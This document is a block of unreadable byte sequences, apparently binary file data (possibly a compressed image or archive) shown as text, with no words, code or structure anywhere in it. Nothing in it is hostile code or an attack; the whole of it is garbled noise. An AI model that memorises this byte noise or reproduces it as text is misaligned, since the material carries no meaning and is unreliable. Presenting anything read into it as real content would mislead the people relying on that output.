��9tk����v�jK�5�c?���ֵ��E)'3��2�$�\�����=?�t�\��1�';��j��5�W`f��Bs�3>�7E5`u��ľaG�� ��)��b%��� �:���Ks�6�[�����{֗��35_ \1wљ/#�U Y=s�
ד�WV��bc�J��h���%���u�x*��4��R�0��?
�of4�;x���Wm��iwRO�����E����QZ�:��&�zYVm����ғVz���o��/�vm6R��(ʼd�O�a߃��;��W�_*�)}��/	���B��%omm�߁u_�r�]8�"l4n�;>�r>���z��R����x��,-e�"��x�?�	�׃�ɭ�)=nu�2�i�$��[� ����qQ7dtE%�1a���	�g��X�N3������1��Q��)�L�v}�"������jecZJ'A�۩,��yg�ҭg����P���O��/�ꊩ�&]վ%�x���\ܻ�e{�����&�N!�R��s�n��� �U��7�G��OAr��t[����V��<lH9En�u��_��T]<S�Z>��^���<��
�v��[>�g"��x�J[�>PI��lF ���]�8���t�h������s������O8O�F~`;���W�Ӓ���E�^꺍�k����� �L��gʖ���Aq�5ƻb�̧d{���^��4Ý��M�q��S[+glR�Ӧs���7`�F.����"�g��c3�G!�����QR��I܆�C�t�c?��,lvy�"���=��?
��'�s�w�m� �k�)��ln��i����E\��'���<��sV?c�X�^���x��PL��Ա���$dW���FI�����1%�IV;� ��>c�0^�/�$�5(��´6�����-��Td�#9�G5<ϡJIt-����xt�5Q�΍��M�Ӱ�`������:�R��]%n�)���1TtP	9���צ0z�|��[Am4&�v�̤���(�I$�`6I<����*w1�e˸��{B.>�$�2.C\:�(���.w �U�Tdҳ!u��������,q�s�9���=�λ���q=�ɶ'xw�䜟L���F�X���Q���Fi�!�;wT�n.6�y�Wpc��q�\J���3N�t63M{x�Ͳ�),Kdnm����9�nWb^i�Z%ǝi.L����ʃ;�$�� z�f�(�.to�[��y�au2�'��G,���t�U'�3geJ�.���3�r U�qۓ��Q�]�sey���;�ġ�N�#��3�Wdd��t����R@�,e���2#�p��3ێ�r�a6�&���BO �$V�p��ʰ9�}8��ہ�p��svm��fT��@\p[��8����q���� ��4��D�`b���U�{��Zĸ�Pe=��09�.]��2Ul�Iz�k m+����nC,�����YH!g����! ���t�,5�v�f���ms�5X|A�}I�Α��ǹ�%h|��=����k�iN�5J][?@�XR�	�Mk��x�����O�6�k�D���8� ���ҿN�Г|�Q���FUe����4����D���K���=?V�i7H��frp�W�G�
�ۺ�� ��J[�&����ɸ�?�-#U�T�o"�w��C����R9�����H�a���m{�c2�RY�(�w����*h���ݶ�RH�<����2�V����x�±�j���/�+#)��<�S����=Av�I�!M�1��]��<̥��;ҵ�s��tm�e,�L���9�R���s3�|G�ƚ�yo�=���e���G����W	)]%�k῏���r=R�A	>U�r䐤c�^�\����h��ϥ���<R~��GY�w�ސ<A�*��E�|�=x뎿B}+�z�2��Y��?i�/$�qI�/����"��R9 �a�bE}eH�4���o�����m�.���I#���aϣ���\�m�Zrl�����M���@Sn���V+IX�I8\M �E����s�Wz��V�.��ܽ�֍kp#P��.�~��ʟ����Y2���=`�v���G��Wx�c��3]���n�,uR>���� l}[�?����tm��2Gp�`�M�˅9�L|�b�#��
竖�q�-%��1/j�}�h|~�w���)���O�-� ��l���C3�\E)0X�}��wW���k���8�v�%9I��wa�S�+��I#��_X�ζ7�,�w_{y���͂?�I���V�椵!��zTS۱D,O��<ՙjW�Rt���`	���IE'p�1<_r�U��(���$�_�Y��jMu=6MY��.���	<u�§�Mh>f{����x����u���A���I��!�3;�	�Ds�����/6�!�i�fEGm��;��-t�X��`"[���8e�H ����#�z�ىV��\��q�M4E���bWڀ���+Ԟǃ�)��y5ܺ�h����Gp$��, Rۀ���A9���6�Q��%����t�ٌ� a���G�J3Q�+ �Ԭ�����;[��[�[�=������Z��H��7�9uWa3����8b�)#�$t�O<��-��f�����U_$\�#C�����g ���W�f3꺞��g�E-��em�R�\6�n#R{��s֗*%������um#���a��P���p����#�[VB�=V���S0�i2��°eY��Il88�k�vzdRC>��vw�P�f�r3�Hlu�×P{���!m���!��v'?+#zc��x�-l)�]F�m�Ʈ��u`I\�r^�֮K�ιn�Euk2�m�Lr[żD�� �p=��$��R>�Ak+ޫI!���u �8��h'�,&���I4�Z<V��G=��n�0�9RL�g<�ӊ���Z�%��mv��v��.��� ���
R�_P%�W:�Iu��6}��]	l`�'��I��WE������iq���·V�>e����F��`��9���vc�i��ji5���2�է���{ |$���_l���Y'k�vT�"����c�qֽ\�x)/#��跚A�G�)׵�
[x��_b{�tma�[w���^zs������J��fϡ�\�����?�����6hqx?��k����b����[iI�(¿L��^��ದ�U�Gx�[?��x�錷�v� �ڄ�ܱ�f'�3���k���kU���dJTyLH��x�l�V�E�Q���\ӛz���N@ {��I~�D�+P'Ӟ�_i�[�+K�E����
�_�1vR ��Be$1DA�>d�Nk7M7pM�SG������Dbv��RU[v��oD��[:Ί���ⶋW�Ocr���aUH�2� �_Z섓VL�JC�ʕ�ܱ<�h�ϭ[DZF.�Z���o���&?�$�U���M�-h�t6�=��bG�+d�܀v�|�z�f�Ӵ����/!�OZ<�d����?�3�?ɧH[M�D��1����~������>S0XW���|/_����kI�K,Fd_�u#��W4��sEr�Zi��n'n<�;e�gہY�;�P�:���)�	,(j�苃�d���ju-Y�_��]<#
ٍ��� ݀�A�d��)$/�f�Xׯ.��3[�p���#�F��}�D���|0�lm�iWW��mnI�I$��	��^	��ŋ��wG�Z~�~����/����ZܣeԦa�SҺ�8r�y��(3����#��������x5�)��Λ�u]0^s�nCn擦�����O]�S.��6� �~��>�T�E-��ٮ�R]���˰ɗ�P9�+Nu!ِk��w22[�H�Z΢w%��B/Sԭm$��@��_�O���%`M��������_�F��&M&�/�vfaq+$i�&�øA3c�������$�F���4k� ��դ�R�ܷ2d2�mS�q�=@ ����2(�Rj��yU�&��"��4�n,���zg���NNN�q��:��fh,�Y单	8}����� 8��5N.;m�ij���o�iٷ�)PT�I$�Fx��z��r���^�#��R�5�Vs���}ᵇ#�.I�9�m�A5�Vd���5�4[ �0�n�ܒ�U�|��v��BN��up�F�gZi�=��Ҵ�Is$�����rX���V�E�ޭr����I�Y���I%� ���p�/���[�@�ze�M0��W��NA��>��g�����}g"\Kwwu�����6��"~m�a����W;����wt�}�)&"K��+8-� ��>��Ou!�r+���w��T�H��ĩo�e��n��iFH��W�</a4.'�%�XߋG��1��l����U{&3+Vh�������1����,	1�	�6{S��z�S�/�f���iv	?є�1��� �-�X͎��	�L\��i�0u��ݘ$)�����ܹ��~�xe}>#mik�O����'=��s�r�SO�G�.Xx[�Z�K|�C���$b�x��s�z��^��>uc��+n���8��Y����f{��d*^����bA���8�W&SR�.�K��P��V����� ���k����W7[b��`��=�;��y�m��ͩ��9]�
�]�O���2��|M�xV�9|�oN���2�����㢏9���׻��c���={�'���c���ֶ</]�&��D��j>
���>ca+3BO�ry�{�W��)�l�>v���Rꕏ*�o���
޸�\`�[�"r��#>�N�9��MFKI�鱂v�r}�- ���g�Ա�S���~#��F��/��W�3D�Üd �9���n�{�H��y��[�Mh�g�1A���t����1�)Y$��3���KQ�x�����#���Ը�G�t=jmp��l�S�(�$T�f[i��w�m|�伙��Z�Vbj�M�j�s�#������uӟ9-Y\�[���p�h��o0|�i�\u8�#��+Gr�������L� k�9R��?����4R�G���"h���+klR%Wu	
��)9���f��$�x�2�X��9#���wn�F�ge�k�o�����
N:MX���l"�>���PV#>���f�v��DM�]D���Lr��H�{�pG�]#�»�GBצҵ�=2cH t�Cg=�z��v+Iܧ��֥$�|�4��B�|�w����aɡ��������cTb>e�c?�ֶz�K~�����T��<�V���R�����	�E+&=��Z\ϫ�y�������xl�$�H�g��|�M'q4]J*qmq�E*�I�����f�SRQei-�i.ὔ]A!ud� Y�A�����є��X��usst ��T%S�e���s��W#��r� �^�/Ҿ���ޯ�YZ�4��_��R��v�F�n#�T<7�rM~��|W"�����ɩjQ�AR�z�¡Y�݇�ԃ�^ JZhc^���T#O��/�q3<�"��8�x�"����:����F�k8q��+�( 3�{T�]�SHe����q=�̐0X��F��r�r23��1�)O�:1�}:k�tmQ��9�lP> 
}�%��s�>�[K��;�i� �����Ն,S�	�82 Xo/ �qɩR��JI2���:5�d�Y��#3E�
.`���NV�9&B�x�=ݛZ@��脡����r���}Ҝ�\Ƶ�����􄳕��tqyQ�2L�(� ���N��;"�=_}���n<G�-�"[�B�<
���۰H9'�"��&�=BY��Z^�h��o,����"��
�r���  �Z4��&�ج`Ц�R����I]�a1}��>c �����5p�Vԯoq��ҴI�X.V8.�h��Ih�� �l.q�Ss�w���rvO��w-�S�Ȱ/�����<���(6}wO���ein��$1ڠ�FU��#�\��Ej�m	jښp��/���Wb	t�$��E��RA94Ժ=�J�qmNҥ�
�'�`Wl�vLc$��N =���֟e0�E�� �me���~�	�hT��O�� 1����j�ʛKs�()%.����
%�;�j:V�f��j?��D(����?�[��On��*0�B�4w?d˱�j�ѣ�_���m֯�\�N��?�zڅ���n/h-c�݉�����^�\�>VxY��v�zw��a{�x�?�:�0��-�(cר�s�W�:�;=B�U�R?�^����[�K}��"t�U �Z\���*��1]Tg�X��Q2�S��V���⇅5/���L�P�W�t88�=�{�j�L�rw0n�]G��/E#>��.T.fEa�)�yJ�[��3�nG�ҎT;+�jQ��T�g�a�Y�~C�?U��ME'rK���m<�c���N�}j�M��v��B8��s��;�[�����1�O��5�3�fi�2yk�{��d^ݍ0����w�5 mi�${�s��x;!zg���`7�\�����p�-�Wx+v�q[S��˱��|B��`XZ�Q���F2z��B�$�gʍ]S�zu��<�C��X�.���,����z�-�\k�Nǚj�|�Nn}�  A)p�>y�s���՞�����+�v�{O�ZKjU�h�L���6��*�9<�;��C�o��Nm�2αz-#��� S��`��9�[���v,jr��C�Ә`@�#��N�ϧJ�yY����;�WM�we��V º��V�t��f��G:�lȸ]���S]2vG�mhZ杧�=��2ye+*r�?�<����5��!5֗k�[�x�S(H���(A�����p@�-�Mo��W9Ȭ9�Z��:}�� IQNW�=8��|�!����[ou��ʃ��n��*.O*)�ى|��E����;q�'�ұtx�U�3X�UC�]�;�����dI.k������>6��^�Z�LοkirI#14������s��\غ�iMnD�ҹ���ѭ��*(��%��k[��$�P"� ��Ue*�m����,���M�#̫�%��.>M�X�^G=r3���i\Y4�X��b�����1U�(�rKz��KQ�+[ój7�}�PmS3�p��)$��rs��������w3Q�P�$��=⾺���ϲ`�V*����I9�M9G�j+43I��yu�1�8R��IDS����H� ���D凞��m9�����7Z���ߕ]�>a�$`)9�W=jd��w��ƭq�O�ެ��1o���yG���88�PL	������M��q{�U�ʝ�0
��:�C�E$���Y�짼�+ֹ/��F��b|�. ��$s���e��P������+(HV�d�ly ��R�dW�[�v=mT�4���h�ex��<NQHbK����$����'b����Omc�d�R\%�hۀpwr`W#�y���J�d�	�k�y���2���1���)�G&���l.�a�x=�d�+x�[�����_} ���*��.�❚!�4��h�[�K%�}�&dO��.@;�3�A�����c}T徇)�Op������ɇ��b��;�S�{`q�A"��� ٵ׼Il��$9�B	���S��	u\�2s�G5j�1/Ȋ�jk'���F��/�h�en�	$pwJriO���o���:����O���ٗ}"��+�� ��$���
q��TH�Rz����+�����C��0�xe����?� feկaX�]�[U��s�
<�X���N{�sҾ�*��F��38��!�g������劸�pg~܂�~u�t�ڳg�95&��{5ޝ�|[��t?^:%�7�nn�L�H�7�*� \���xl\�ў�HS�эF|��R]�3�:���L_�6�^LT�{�9U���f�Z3j,�+*w�O���O��u9Q�竊����b�ܰ�H���*={��i���3�����NFS��)��R��Q�ߢ�!ȑ\���zU��j�~I�Tc� �Z����(�_���-���Z�KM�l��ɲNT��Փ�OW��1<��pr}9��[�-�R���� ���7���f�K�X�ŠH�{�:UŴ�V��L�#!p���Nyɭ`���/�ss�����^+h��_á���᷄�C��_��5�.Z�>�������PAG=����)-S*;ju�"�G���U���L����d���q�Bz���:WEJ~��Ld�#�|m�s��#M'\���	����.A�z�9�*N���R��L�oR�h�w+O@8-� }�t���:��B�I�������YI'�A���GFaQ��N�ˉ��e*̀G%���]-6dKz�\�I��
�8�q��ֱ���t��i
����ןҵ����1Z	},z���}��$s���zW(�E�i�6�KD�$��u�B��R���(��U���+=K0sC�r�n�����P ��#sUXd�9s������X�k���U�C����޻o$Z�4�$K���c�?�"?=����s�Tp�en�"��#��h��ٷ�-�[�e�a|��Kg���t$s��6�c���º���.���b��o��F��X̭�<� 1 p+4�kFB���id���H� ��MΧ!�ȧ��$� 9�᧸�V�÷���wW]<S�AafU0r��A�>l����yR�\�}���6��j�t�g$ۥum� �L�6,�!@Q�T{�)s+����X��n5{�Zοga� ��P��n� �y"�M�+)��!�D���B<��(-���&X~��v��Kw�*Ȟ�:���$�&-����3"7'��#��aڋ�%a��Z^�`��٢�o�%�ل��f���'�Zi�ٴ�[_�]�.@Bb�$�9$�F{�-/V}������S�N�s,�9k�t�j��)l`����_'N�#�춚1���
'q~��l2��W�����P,r;g*���&��Fwj�M��"O$CuzdE���!�I���4��\b2ũ�xLx��a��v�rsޗ5&;.�v���_Oou3��_�)lۤ%:1�ێs�Nk���[�Äb��u�]#D����o4Q�kYC�I,[�
�������ө%�S��@[��mKC��d�p6<1����ڻ)Λ�����B<7�n���"[e�d��D�dP�
̹�9�ϯz�kY=�L�A�d�/�G�\�����h|͸\�p�3�y<t�*��'a��c�w��h�7�k���H��J�Sʅ����2��19���J؄�{Yv"q���w�Hc���ê}��DtX�\���;(�+��.3w5�%9#�ɒD��]AI�p %�����}&އ��c�g˽B��)�9���w�G�`��_J��W���*�d�S9J��>{�����%�qF�9d�9<{q^�i�ϩ��\�b��/M�e%{�������/�BLDАÖ�>��1!�E��4)�J�����n�ቍ����1E��/�}>��I���\��Ӗc��QvVb{�nDC� �s��ܥ�n&w%A`2$�{UEv��d� rq�����P�D�t�:���H-�pL!s�6�G�=s�q@��{fI��|�r*⯠%���ʡ��Ps߁��Fȋ3��4-{]�i$O�8X�x��qN1��;?
�m|=�2��2w��'�i��6���i�C�gw�ut��7�WR�g��R�5�kܷ�0i�}�8�q�I���<g#�y�W�ΕY���Rlh�΅����#2K���ߠ�q�rrJ�|�!�8��\��c��=�īl� ��A����\}i�&L�L~ӥ�啀��5|�$��uX���5̿#a�Cҝ�U��Gm'V�>D�P�x�l�9���U��C��ymeO2 =�=� ,�Dw3�w���4+�g;(�/a����6ŗt�� � kx�U��D;�1�{g�$zT��N;S���S��~Y|�[�Xir�w5ֹ�=GO7�˰��1�5�5P��S�e�p����ʷ��]%I����w~���� jxC��"�2Cmam�wm�0O�ӏaZa�� ��b�7�?� W����ʇ❋x��F��t��9�A��ʥ��[�+��`jk���-��VϏ�-�i|��cF���A�����mU)����(��x4�Q�\�TRGQ�7�I5ۿ����z����:F��i@<R+(V{ulz� �=0Z�1�3B4��^��۹�L6���Z	$Ye���3W��)0�w	
�����z�$ԕ���Iˡ�eo���1ߛm��
H�wQ��ܠ�IS��Ú�gԇS�5�Z=?͆W�)�om3<�����p�0Wp��r	8����[���֭���ܺǨ�ZZ^*��ʆ9b>\ �q�����KV6���)����e�G�Щ'� q��`�:��>[���G�ߗ���%�S��F@�Be�PIx9�J��})��[��IK��J>� P�21���ӧ�|Law���_���o�X�06�Wrp����tVUԮ���!��&4��AX1�,�t㜏J��O���<9oaw|u�v����#�<��觃�V
����I|1���5Z�l~q�Y|���.}Q�~�J���dݚV��G���os<襞	HBz9  F23��o�9)^�Is��q<���� $��y:A�+J<�h�t3�S@�t�b�2\\��+�gpJ�U�t{	9����9�|O.�s1�R��U�X�c)���c��!J�}�\��-�N��H� ��߄n��K'��Dd��7 �'��rL"�M�}젤��$�y�.�_�ɵ����=�د�˝�4N3ރg��r� »���qqܒ8'���z���Y3�p�6e��'O���н��8:�*k�1���%���ɺ�=�5�����u@�yEt�E�bVI�A��+�i�3�Y���x��a1�V<�S���+�;���d��9$�� ���L��A���NI4��˾��H�;Եb�t���`�f�2ʥ%�-��{���A$n|��E
2ke-d���r����6	��"�
7V��UR�2Ӟ�2�)���ra���?�HY��9Jc����z�w��'�,� X��霎�����{�nZ-ձ�X�sڶ����b�K�ʤ���+����޺�R*:�Q�r���b+~�<���2�E)�١G*]�w4�L�{������*�~�	� �S+C����%Z��ٵ}7-�2f�u���G%O��c9�SF�����!��^i�0�����vDl���c�ڰxg�^ԫ�MkE�D> ���Slyy���w ��#��z��gE��7���Ki6�t�	R��9��+�4tԞtW��x>IKyo�$�[�pz�J�F!�i�a��-�M���C׭o�B
[�)����ұ��D�i�=>x�P%�M��b@IUw� ���*q��L%Q(�_���5��E����YF~���U<<���jk�F����w��W��1/��f�u�՗���L��k(��ذ���zVS�r��sA�o�5��$7r�, �0��ު��5m��#�4_��|$���-���H�@�Lu���M5s�QPg5s�xb�76��c<g�q��T��xUl�6O�����F����b��O���$Q#C�9���� �0}1ڜ$�����R� �4�E,�-h:����bk/�4/i����mK�h�(�[�m.'{x�D[ab���Z�w6���nMj�[/P�q���?�f���	K⏄�$z���-ܶ��!����Ff��0�&�7�U���1�z����|O����O�j7R[3j& � g�vNy�����\.-�4x����cjW�-���|��
���y��
]�K.,s���a%��M���>��}i�\9�46�3�wyʯ�>�%s�FI�5�i�̈7'���چ�{c�5k��FK���"l��rǩ��_{CGs�=;Y���=9,ek�����MC2'�R =;��+�!��=R���]�ܭ��4S?)o%��F��3�w=T��4׳W`W�D��[�f��!w��<�	�X�W+�����N���y��Z���i��kkr�d3^|���.O�_�)B��Ak�j�:��ww�y3BI��n)"m? @����:��
��QY�����/*(��YYb�B�y��g8;}�c5U13���c�|A��V�Y7 ���J���@-�g�L�'@���y-�_ڃ�ҩ���8�v#"Eg]�Q�8�=�q�ܫ�]���˯�Z����Z;]%�n"G�^6�x�y9��Eޢ�;p�w^�Kd|��W}g�<�Ww�nu�p
�#�?ʾ�	C��H��ଏ�B&�{�iL�Uꔸp���ۧ�ױ�J2�8j^Qw8�cDF�_c��G�K�g��� g�
5�P���Z�-�u��T:7�쯑����]��)�Z�rR����j��Z/��$�4i�{�����Q���ݍpe�m�F:�O���ܦ�FUnA#$��a^��h�{���Q�Q#�9_���O^��4�b0�hY~P0Np=y�i$+�$0yr�c�%G5���(��O�FDH7ü�㝹���4�W:�.l��?�nD�K�8Ps�:�U����N�=�Nd��<l��NA�kD"��l��2ǰ�JR��s���3��T�^b�ǰ�<(�,i��iڜs���-�(�P:����D���s�����Z+0 b��o�X�Oq��l��Q��x�b���X�<����?�ֱ�۱�*RПR�ݞ0�r	��]+b%�AXn�������(��9�OP�M��E��;���)�ÚF���P^g����H�t۔RE�痁��I;�z1�CZ�}ȝ�F��P�<��U����
͓8�)�?���lD��ǂ��.c�t�ѓ��6s�OSE����>+�]�2���4je-̽C��t�HE$zq�w�Ќ����y�ndb7`e�nj �z�e�Xj�4Q*ɐq����h��&Qr�uX�G�+)�Z�������"���e��Z�V������*{��㨬�-{Nmʟ�_�xR����� F�r�C&
�<t��iFn,��7��G�n�	|L���Ҩ����l�_-��ϽwS���З���ot#��)Â�.m�+��3�R�&�Ƥ܇|��~|K���4+뗼�u{}J���l�xdW��v�'�%KU����vP���tG��~Җ�<+��:5�����ugs�[Z�V4���[��D$������^9�|~)�ڑ�T�|�&���i�Vw_��dv�k:L."�U���@)���Nz�M7�dy��U�{H-O�u�M��� F�����<�_�7��<�8I��
p��>]^�j�][����c1��I�[ؚ<��c`��Ƽ��;��$�K}
�Q��H�Oko01���-��dX]��~�u8�W��p՟T뚆�}z�tZ�~Ұ$e�|�$�p��0 �.��=K;^(��ko��Jm��N^��̋�˨���ḞiTi��3t���n�ǭ@�N&��-�@���l�l$�A==���=�ֵּ�,����l�R-��L�|�dD �*�=�
q�֑�'�+�]^�K�'͒�����)_>U����N�>qOL�+U���ě�W�h��vw���(�K�4��d�P:6}�j&լ;k�"�X����mb��ae�d��8��k��շ(^h�E=���O����5K͐۞6�$�9$�Q��nT��<��������� 
���I=ѓ���7{���|�����8�}~M�6��ב��jQ�F�G���h/����H��Fa�nrKg�#��}]*jL��rך����g��MA�������k�&���'fU����LҢgb�r��8¼��~_�
��ť����y��jy�H��[ �����8'߀ֽIԏ�P{=�'O�vF��mm-� ��%�7!��rXM����l�}~S�W��J��ʔO�/v,�  ��.�>�W��<���U1���1XHQ��V�,���(�W|3e���Wt�e]ڙ��D~_,���9�t�;���^i;J��~�+��=KN�l��7����̷,~�/ c���}[��%�ƾ?'��r=P� J6�F���D!YH� �}���-��F$�Ằ����"�ݸK�Q����ߞ��+4���F��W=�hk@ԕ��pw�cm�c��PM��K���w09�z��L�I�2H6��9��h�%��-.��k���?tŹ#�������*D�n�r�C��=+�j��i��[aqtK��#�,�晻�iq�$��x� ��px8��jD��0>)�sm�X�V�,Q@���;�}����c�$���]�DE%d��^)9B}x�Y�6�t�-�m1mj#��; ��j�?�e�deF�w<�������T���c�,ƚN����[^*� ������L��S�
\�����r��SH�Zk�S��l�=�*k�F��oGh�+(8Lc'���rQ�ks�� �6H	Q�n�c�ֲm9��Pmjzg��6�j,�o�������q���Z�J��w^;�o����V�kqq4b4��7��H?�N�mX�ٮc���GRB�e���1ρ8�#ʞy`s���f�w4�n��p� �j���}�9�i���{����Y�c�Уh�z
��e�VMg�T�!N2���� ���Z:<Ω. e�u�=�r��J|��fp�~�D�x_�vm�,O���Gs�l�N�� ����2�$�Q����-p�X��u8/�N��F��/<[�ɧF�D%������V�h��s湛ܧ�UHmt3M:k���I'M�c��C��f|���� ��j�T�;[a�ю��b+����I�M����s�e�x�r&�MR��=�k2���A}2��@[\[���$�18;�Q*�?ŀFp=k�8�T��ަ�q�C6�<�[��&��&��վF�C�gs�d�I!��]ed�c)�>�w�g�h5���5a%�Sy�nW�πO��<V+*Q�wfv���|cg�[��e��r�V�\���F���&F]�Qy��1P�d�d�5q�nZ�Ѭ���C��i/.-Q~Ѕa���1/�G2N*�(i�.0J�Ͱ�}���Vw�qsux�T�R� l'/�fN��tB����[��<����~���6��]*��6�C��0���>� ���3I��GZ�����I��h�W��s��m�Yx��Z��%��^���:�3X�s�$��W�*pp劵�kT��1,~#|B�$[�r��2RF��_z�TS0Uf���F�����_X�E}� �g�6I��QR�*��J���W��}ѯ�$�L	T�(/&�A��uR���D�>*xbk���1<��!�x���oZٷk�'���:�u��6��4�1a�K�pf�X)P����IS�5�3�UuW*��!0�+�?	�D� �DlU�z��i�W1R�9ؠ��g�Qw�&tq*B�2'ޑUI<q�~��چ��B?��OO��k9+��ch��{%���b�8�k133Q+oa
�AV'����(znI�j�!�,��u ���iFIȩlM���	r�6r��{�V�w�Y�bK�����
�H�H�͜0`1�� X�P��F@�R����������˞G�}Ɯwؒ=��JO\�j�RRV �'�yQ$RA<p
�)^��+ɗRh#��8;�Ev�K�hs�n.��ڋ�W��ۚ��:�t���p���:���O�!��e��GmgA��q�Yb���0�U�As8�^�Z8D%��z��J�ܑL�4iYm������Us%�2��ˋz��!�@���Ѓ;X�L���z��{�z���,��2/�=GT�������e,F@ ӋMՙ��*�J���=k)|FnM=�3��-���D�]�Z0�bI=����i-N�S��3|=��k2����Sܑ�BI�Y[����\蚭�����H��lt#�j׺�'k�m�+�%R)�� [�Ȯ�8���oc��~*|@o�O�|-{k�˽Q���-՜��,�g�
�g��D�ǰ��`hE�K��z���+X+��?H� ��^-�|{+��b�=��vQΡv�P���o*��p3_',c�ݙ�X|&2�ZG�O�|Sm%�W֍�8RJ�A�EԴ=oh��k�[��r�\���=�C2Y8�Aꧡ��N�T�2��J���g�x�\���u;�Q����㴆���\�$g$�.�1_���Uj��Y�	P�5���[�چ���6֖�#y�&����� ��W;�R��rE3����I��N�Yl�ǟy5�ʈ��+�:���'<�J���uf���=�e.����,���ȫE����]�B�����A q��Jᨣ����r����V�_ö��-�3f�b !�[�z�]����5s��E��!-5ݫ9�dxo�x�3	!ʂ	A��`(�jGY�(Z��*�౲��:�7�:|i�� �ێ���na��#8�U�*Er��ڱ��/
E�x�5{v��+������i&e��{3�P0	�g�袩5k��t�Z�j���of��Aʲ�%�w`F6��J�c �UJQ���!*��ۇ�� g;�U����R�
D�+��c�N�U9$Z�r���#�;pTeZ�,���� c�|;�4�*�Y��j� ����3��������n�����n|��� �����
���+�� W(�@{7��b�&3\�O"����T�lIR ۞��ۖ�kEdf�!C��*z���K�ֈ.�6�!֬�[kҼ����mr�9Ga'���ek(c�$N�'Q�U���y4�˽�f�Fd!��`����;ܟ��L�;�(x�?^kb��ӮS}��NJ}���4㸚I&�2�y*���9�Sl���
�cu �V۷��Kp1�(U�Y ��[v���u6@f�[��!��G�s�5[����\$�E᱌�Ve�Yj����I"%dRx�8?CD�$CVK�
XJ�I�ڵ�m���‎���Dd���3�z�&����/d�vc}��ǧj����4�t�[�1I 1��]1q����&��$�Y��=O���c�$z�-:�m�2A {�[BM�e4��5�ăMӎ�4*�S� ������cml7N�3�w]ٶ��#��+(UR��pqW5����V�g��a��kGM��#2�E^�[���&�Hݴ�� �1�)0���RWWv�:����r������#]�ؤ��gw=��M�(�0#�1s�?ʩ��܏P���|
8��=�8���i�G��@�&�d��?�ⰝIJMGr��U��i^k��y{4�H�-$��I��
�n_�IhvPi�Y-�ǱT�m\���3��a�Y��P��la��|�i$K�{�w�)�g�#�?�`���F�J� �s��I%�����귡>H�"��#ȑ�6d"��"�O����h�4����RjZ�~�g�xg�66��NZ-��U/-�R�(WVr8���W0�b=�q��z��xa�a(fo�J�4W�|i����5v�~�/�uy� ��u�ndFq�AS�H=���c�G{����e�j9T�M(�C�O���ψ�^���*]3V��6��W	��E����� �}�*�AI�R�*��>�����r�I[�,���	 s���۹�+J��������):�B����ef�Ɏ����;@��xٶ���煝e�/i��hZ�ǌ�K��\Dm�t�g�d�e�hevn�'=�z0��j|�c��O��k�Zh�Z�&��H^�v�7����@�s�8�eNu����:��px�R���嵶x�.#�(#19f�y�T��'8�J'k��'��}.���w�H�Z���wS�M1�woW��2`~e�	����](�薌ɖ+绎o�Im���� VI$
w3>�p[r�#'9�T[M���������jYY:���K,��i)�"`��`vb1�n2��}F�7�rkq�[YGcm�#,!��Zc�`�x$�OZ�^�fخ��u{����S�K���g�٠�)�3��N���@h�G9��|+m�����7ڦ�4Kz�t7K!���?)�A��y{� hM�UM��D|�����鴿�(]F����3.#���N#��B�j:���6Л}0Ԥ��M.Kk��W��0a� =�\���AB}�6�g��b���s�_������	�A��q��Q��^�*�Fz��FڣȤ���6��U?����S0*�h2��-���D�����M9�;�C���Y����y�(��z5��i6���AT'���ߚmM�	���69%0�(����7I�a���VnuIbd<�n���>���(��hjx�E���\8;H�߇ֱ���&M� ��.Y����?���9�p*z���kWVV�k�@a���<{R�E��+�ƾ�K���)K(��ғ�hA�'�sq�E.YN|�#>��- �5t�Zj��c�yd�����ZB��;2�Ա�����#�5�i�i���A�c�?��Z+h~P$<g��`+C|t�d�x��Ϝ���(��X�&��]��i#��fQ��s]����VCi�I��5�V$]�>�u� "��ՌړfV����zl����+��II�bƟ"�w>;V���=I�Q&T*������T��3�}
�!��t�3�ۇQZGM�+K� $)g8�ۚ��"M܍.%�Y�� � �I�bJ*�\;]��~n���K��m4^��t�\]L��d�9o���[�T7<�ƞ?��.���H�0%�S����5�I7-M,�m+èv����rsY����.�����t���k^Vbll�@��8�'��c)r��is;E��N��ߵ���&��]'������� ����X~��@g �}�p��|�����v&N4����?�^�mee���^ {/�k�h�]� c�|�(��ws����''�������=���;�m��٤�����cң[X湰L���yYw(����=��q��֌���ka�*�ݤ����������a�x�uMV"L��#rù�(�$�R�7��j����.�sZ
�&�h��0|O�6�|3⨡�e�Jc��T�-V�8�RA��0���2p|�ٚ�Y��QQ���>"��σ�Ǫ@!���@�A�R+� ��Ͻ�F�6��O�a���x�\>��<�A�&�Uzmu'�:��_]���I��CH�S�F�^�E�	&U�;��	
$�P�N>6~�^W���>?
�b�ifw�w�����L�d�X�m��m�+�2��q�!z�+UE3���I� 	T�R���M��3I"�̭���`����`�Y��[޹j��N�O��ȹ���)_��H1�䪐6�p@VR��X�KY\����U�^�$Zgair
M*��G��:8o�<{�s�E<=)�96�*m�h-�υ�	t�k������a�D��[���ȠFN��5�E(�wcI�v5(���N�=F�E������J��Ն��Nq��+i���*n&�� h����%�ޯ:�ϥi�<���*�v\d����J���m5cĿl��K��͠i:U�έ�=��!X�ŀf,���q�ӽ}>E����h�5�5��o�� ��O��'�׵mFh�Vm�r����}�,<0��#ͯ��^Wg��+�1x���Jd�?��?�%5sU�\f������Έ��E�^U�$t��L�@����tS��q1x�X��#��u��s�+XU�Vd%r�~*�yY���v��c�o
��MX���)�ci$Z����li��a��#�մ]�N���3���tֈ�O�l�A�{� J�J�ܽ��t�X�r�Q����U����t��g�[	�'hH� B�O��4&�`d�z��]jS3��8�����:"�w3c�@�[r�7sĚ�����I�i�Q�^��-ӹ��#�]$kSI%���ode@�쾂�B ;�]<�p�C���SJ�;eӴ
M��v��� &����n-̍�>����v���;�-'�'E��Ì��_�[	�s����2\�F�$ݐr}��$��'���X�0���&��˻����0>�ܤ���S���+�O�L�m"��I���������5����� V
��P�\c�}zV�����^깧c���s���~��i�x��I�B����|�9Qj���]��<UF�A�Ǐ������LlNd���G�-r�6�R��)�.#lu=�*�����n�Ʃ���"��l�՟�w6pIuO�i��&�������?Z��r��ާ)�k���vh����q�?L�pn[�"]?�Є�7? U���k3)�u�vV1��R"��

